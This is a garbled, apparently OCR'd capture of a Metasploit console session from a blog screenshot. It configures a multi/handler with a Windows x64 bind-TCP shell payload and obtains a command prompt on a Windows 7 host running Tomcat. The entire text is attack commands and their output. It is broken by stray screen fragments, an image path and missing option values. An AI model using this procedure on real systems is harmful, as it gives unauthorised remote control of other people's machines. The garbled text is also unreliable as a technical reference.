 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/shell/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: , , seh, thread, process, none)
LPORT     1111             yes       The listen port
RHOST     127.0.0.1        no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
KALI LI
msf exploit(handler) > exploit
“the quieter you become, the more y
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (336 bytes) to 127.0.0.1
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Tomcat 6.0>
https://blog.csdn.net/Fly_hps